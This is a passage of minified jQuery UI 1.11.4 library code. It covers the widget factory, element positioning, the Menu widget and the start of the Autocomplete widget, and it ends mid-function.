orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var fullName,existingConstructor,constructor,basePrototype,proxiedPrototype={},namespace=name.split(".")[0];name=name.split(".")[1];fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}
$.expr[":"][fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget){return new constructor(options,element);}
if(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}
proxiedPrototype[prop]=(function(){var _super=function(){return base.prototype[prop].apply(this,arguments);},_superApply=function(args){return base.prototype[prop].apply(this,args);};return function(){var __super=this._super,__superApply=this._superApply,returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}
$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widget_slice.call(arguments,1),inputIndex=0,inputLength=input.length,key,value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}
return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string",args=widget_slice.call(arguments,1),returnValue=this;if(isMethodCall){this.each(function(){var methodValue,instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}
if(!instance){return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+" widget instance");}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}
return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widget_uuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:$.noop,_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){this._destroy();this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData($.camelCase(this.widgetFullName));this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled "+"ui-state-disabled");this.bindings.unbind(this.eventNamespace);this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key,parts,curOption,i;if(arguments.length===0){return $.widget.extend({},this.options);}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}
curOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}
options[key]=value;}}
this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}
return this;},_setOption:function(key,value){this.options[key]=value;if(key==="disabled"){this.widget().toggleClass(this.widgetFullName+"-disabled",!!value);if(value){this.hoverable.removeClass("ui-state-hover");this.focusable.removeClass("ui-state-focus");}}
return this;},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_on:function(suppressDisabledCheck,element,handlers){var delegateElement,instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled"))){return;}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}
var match=event.match(/^([\w:-]*)\s*(.*)$/),eventName=match[1]+instance.eventNamespace,selector=match[2];if(selector){delegateElement.delegate(selector,eventName,handlerProxy);}else{element.bind(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+
this.eventNamespace;element.unbind(eventName).undelegate(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){$(event.currentTarget).addClass("ui-state-hover");},mouseleave:function(event){$(event.currentTarget).removeClass("ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){$(event.currentTarget).addClass("ui-state-focus");},focusout:function(event){$(event.currentTarget).removeClass("ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig,callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}
this.element.trigger(event,data);return!($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options};}
var hasOptions,effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options};}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}
next();});}};});var widget=$.widget;
/*
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
(function(){$.ui=$.ui||{};var cachedScrollbarWidth,supportsOffsetFractions,max=Math.max,abs=Math.abs,round=Math.round,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)];}
function parseCss(element,property){return parseInt($.css(element,property),10)||0;}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}
if($.isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}
$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}
var w1,w2,div=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}
div.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9;return{element:withinElement,isWindow:isWindow,isDocument:isDocument,offset:withinElement.offset()||{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:isWindow||isDocument?withinElement.width():withinElement.outerWidth(),height:isWindow||isDocument?withinElement.height():withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top";}
targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}
if(options.at[0]==="right"){basePosition.left+=targetWidth;}else if(options.at[0]==="center"){basePosition.left+=targetWidth/2;}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight;}else if(options.at[1]==="center"){basePosition.top+=targetHeight/2;}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth;}else if(options.my[0]==="center"){position.left-=elemWidth/2;}
if(options.my[1]==="bottom"){position.top-=elemHeight;}else if(options.my[1]==="center"){position.top-=elemHeight/2;}
position.left+=myOffset[0];position.top+=myOffset[1];if(!supportsOffsetFractions){position.left=round(position.left);position.top=round(position.top);}
collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center";}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle";}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal";}else{feedback.important="vertical";}
options.using.call(this,props,feedback);};}
elem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};(function(){var testElement,testElementParent,testElementStyle,offsetLeft,i,body=document.getElementsByTagName("body")[0],div=document.createElement("div");testElement=document.createElement(body?"div":"body");testElementStyle={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};if(body){$.extend(testElementStyle,{position:"absolute",left:"-1000px",top:"-1000px"});}
for(i in testElementStyle){testElement.style[i]=testElementStyle[i];}
testElement.appendChild(div);testElementParent=body||document.documentElement;testElementParent.insertBefore(testElement,testElementParent.firstChild);div.style.cssText="position: absolute; left: 10.7432222px;";offsetLeft=$(div).offset().left;supportsOffsetFractions=offsetLeft>10&&offsetLeft<11;testElement.innerHTML="";testElementParent.removeChild(testElement);})();})();var position=$.ui.position;
/*
 * jQuery UI Menu 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/
 */
var menu=$.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0});if(this.options.disabled){this.element.addClass("ui-state-disabled").attr("aria-disabled","true");}
this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}
if(target.has(".ui-menu").length){this.expand(event);}else if(!this.element.is(":focus")&&$(this.document[0].activeElement).closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1){clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter){return;}
var target=$(event.currentTarget);target.siblings(".ui-state-active").removeClass("ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){if(!$.contains(this.element[0],this.document[0].activeElement)){this.collapseAll(event);}});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event);}
this.mouseHandled=false;}});},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-carat")){elem.remove();}});this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content");},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled")){this.expand(event);}
break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";character=String.fromCharCode(event.keyCode);skip=false;clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}
match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}
if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}
if(preventDefault){event.preventDefault();}},_activate:function(event){if(!this.active.is(".ui-state-disabled")){if(this.active.is("[aria-haspopup='true']")){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length);submenus.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.parent(),submenuCarat=$("<span>").addClass("ui-menu-icon ui-icon "+icon).data("ui-menu-submenu-carat",true);item.attr("aria-haspopup","true").prepend(submenuCarat);menu.attr("aria-labelledby",item.attr("id"));});menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item)){item.addClass("ui-widget-content ui-menu-divider");}});items.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()});items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(value.submenu);}
if(key==="disabled"){this.element.toggleClass("ui-state-disabled",!!value).attr("aria-disabled",value);}
this._super(key,value);},focus:function(event,item){var nested,focused;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.addClass("ui-state-focus").removeClass("ui-state-active");if(this.options.role){this.element.attr("aria-activedescendant",focused.attr("id"));}
this.active.parent().closest(".ui-menu-item").addClass("ui-state-active");if(event&&event.type==="keydown"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}
nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}
this.activeMenu=item.parent();this._trigger("focus",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}
if(!this.active){return;}
this.active.removeClass("ui-state-focus");this.active=null;this._trigger("blur",event,{item:this.active});},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true"){return;}
this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length){currentMenu=this.element;}
this._close(currentMenu);this.blur(event);this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}
startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active");},_closeOnDocumentClick:function(event){return!$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return!/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active){if(direction==="first"||direction==="last"){next=this.active
[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);}else{next=this.active
[direction+"All"](".ui-menu-item").eq(0);}}
if(!next||!next.length||!this.active){next=this.activeMenu.find(this.options.items)[filter]();}
this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isLastItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items)
[!this.active?"first":"last"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isFirstItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length){this.collapseAll(event,true);}
this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).text()));});}});
/*
 * jQuery UI Autocomplete 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */
$.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea?true:isInput?false:this.element.prop("isContentEditable");this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}
suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}
break;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}
break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine){this._value(this.term);}
this.close(event);event.preventDefault();}
break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible")){event.preventDefault();}
return;}
if(suppressKeyPressRepeat){return;}
